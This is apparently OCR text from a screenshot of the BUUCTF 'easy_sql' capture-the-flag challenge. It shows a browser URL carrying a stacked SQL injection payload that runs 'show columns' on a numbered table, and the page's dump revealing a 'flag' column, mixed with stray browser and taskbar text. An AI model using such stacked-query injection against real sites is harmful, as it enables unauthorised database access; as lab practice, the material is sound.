 BUUCTF
easy_sql
mysql中Prepare、execute、
web16.buuoj.cn/?inject=1'%3Bshow+columns+from+`1919810931114514`%3B
1
火狐官方站点 新手上路 常用网址 京东商城 BUUCTF 移动版书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: `1919810931114514`; 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
T
英
21:44
2019/7/4